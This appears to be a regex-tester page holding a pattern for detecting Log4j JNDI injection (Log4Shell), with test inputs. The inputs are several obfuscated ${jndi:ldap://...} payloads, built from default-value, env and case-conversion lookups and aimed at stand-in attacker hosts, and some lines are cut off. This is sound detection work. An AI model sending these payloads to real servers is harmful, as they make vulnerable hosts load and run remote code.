 Expression
/\${(\${(.*?:|.*?:.*?:-)('|"|`)*(?1)}*|[jndi:lapsrm]('|"|`)*}*){9,11}/g
Text Tests
${${::-j}${::-n}${::-d}${::-i}:${::-l}${::-d}${::-a}${::-p}://somesitehackerofhell.com/z}
${jndi:ldap://47uwua.ceye.io/xxxx}
${${env:ENV_NAME:-j}ndi${env:ENV_NAME:-:}${env:ENV_NAME:-l}dap${env:ENV_NAME:-:}//somesitehackerofhell.com/z}
From Apache Log4j 2 documentation: ${env:ENV_NAME:-default_value}
2. Lower or Upper Lookup
${${lower:j}ndi:${lower:l}${lower:d}a${lower:p}://somesitehackerofhell.com/z}
${${upper:j}ndi:${upper:l}${upper:d}a${lower:p}://somesitehackerofhell.com/z}
Lower Lookup The LowerLookup converts the passed in argument to lower case. Presumably the value will be the r
${${::-j}${::-n}${::-d}${::-i}:${::-l}${::-d}${::-a}${::-p}://somesitehackerofhell.com/z}
[+] {::-n} random obfuscate:
${jn${zwbIes:o:Bmmy:YGM:IoEt:-d}${nNJ:bP:LLecz:-i}${V:aTCz:SMYnf:nVwz:iWrhM:-:}l${IkcQG:KqY:DNlC:blYP:-d}${dMn
p}${oPWM:tEf:Nm:B:gtF:-:}${Kw:-/}/12${oyBx:-7}.${fGURHq:jUkxp:LiRat:TFGT:-0}${RsEN:-.}${gqxRsv:-0}.${DP:A:zc:B
Y:RNph:VQ:-9}${OEB:mqId:ShLsGJ:WGCQ:-/}o${JQ:ipL:PkyY:-b}j}
[+] {::-n} all the obfuscate:
${${w:Diwn:-j}${nefD:Xih:oCs:l:-n}${cFCwSi:AA:tOqrpE:-d}${fC:ap:uQ:jOT:Dw:-i}${lMK:HQnIQ:Tdn:MzzGN:-:}${dumM:-
a}${KbVE:YOA:qRaof:z:nwv:-
p}${XFMG:B:uz:gb:-:}${pBmmGn:waCidF:TXkIzf:-/}${bnb:Qi:vhQi:-/}${spw:t:Lgo:fmcGv:-1}${PvEYM:T:FpFw:c:C:-2}${Tz
kp:MP:YgX:DoHSm:-0}${jAO:i:zlpnK:aeGVI:YFHd:-.}${jDvpmy:xc:-0}${g:XCXx:yQImF:-.}${QQ:GYcUYC:-1}${CON:XEI:EcX:R
FQRj:PL:-0}${nUfCc:TKhXP:Slx:IY:-9}${cbEh:vz:Szv:-9}${eFAO:F:-/}${fqUl:EElTW:Jbm:e:WOJDWw:-o}${CewNm:arlr:-b}$